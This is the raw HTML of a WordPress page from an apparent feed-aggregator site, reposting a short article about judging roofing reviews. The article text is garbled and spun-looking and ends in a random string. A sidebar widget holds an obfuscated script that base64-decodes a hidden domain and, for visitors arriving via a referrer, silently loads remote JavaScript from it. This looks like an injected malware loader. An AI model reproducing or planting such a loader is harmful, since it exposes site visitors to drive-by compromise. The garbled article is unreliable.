<body class="wp-singular post-template-default single single-post postid-6496 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-6496" class="post-6496 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">6 Things to Watch Out for In Roofing Reviews &#8211; Consumer Review</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://consumerreview.biz/6-things-to-watch-out-for-in-roofing-reviews/'><img src='https://consumerreview.biz/wp-content/uploads/2021/09/736862-640x427.jpg' ></a> </p>
<p> Check out: Previous Reviews Scores. Sometimes, you can look up the profile of a reviewer&#8217;s reviewer on review websites to look up previous reviews that they&#8217;ve done. Are they able to either give praise or criticism to all the time? Do they have a comparable roofer review to <a href='https://consumerreview.biz/6-things-to-watch-out-for-in-roofing-reviews/'>previous reviews? The validity of complaints</a> What do the roofer reviewers be complaining about? Are they focused on the important things, like the quality of the work? or are they sticking with an outfit that resembles a roofing contractor&#8217;s when ranking them low? This is one of the primary aspects that can help you discern the junk. Review Score in Relation to Other Reviews &#8211; Do negative or positive reviews stand out like a sore thumb in comparison to other reviews? Can an unfavourable review to come in contact with positive reviews? This one review might be a rare incident and may be eliminated. Persisting Personal Attacks: Contractors can make mistakes and are often embarrassed. Reviews that focus on personal attacks that focus on the same person could appear than a fight between rivals as an honest evaluation of the company&#8217;s service quality. It is your job to find out if a reviewer has a honest opinion or is simply an angry complainer. All of us know someone like this. Some people are just never happy with their work and tell you all about the situation. People can be positive, while others are more cautious. Information about Compensation Information regarding Compensation Furthermore, 8fw397ldaa.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-09-29T06:57:01+00:00">September 29, 2021</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-6496 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/the-top-ways-you-can-bond-with-your-children-after-a-divorce-fostering-the-relationship-and-learning-their-interests-family-activities/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">The Top Ways You Can Bond With Your Children After a Divorce  Fostering the Relationship and Learning Their Interests &#8211; Family Activities</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/what-do-bail-bond-agents-do-american-personal-rights/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">What Do Bail Bond Agents Do? &#8211; American Personal Rights</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-fumigation-works-what-to-expect-from-a-licensed-termite-service-cyprus-home-stager/">How Fumigation Works What to Expect from a Licensed Termite Service &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-minor-repairs-can-instantly-boost-your-homes-curb-appeal-your-fix-it-hq/">How Minor Repairs Can Instantly Boost Your Home’s Curb Appeal &#8211; Your Fix It HQ</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/choose-the-right-plumbing-services-for-your-home-house-repair-made-easy/">Choose the Right Plumbing Services for Your Home &#8211; House Repair Made Easy</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
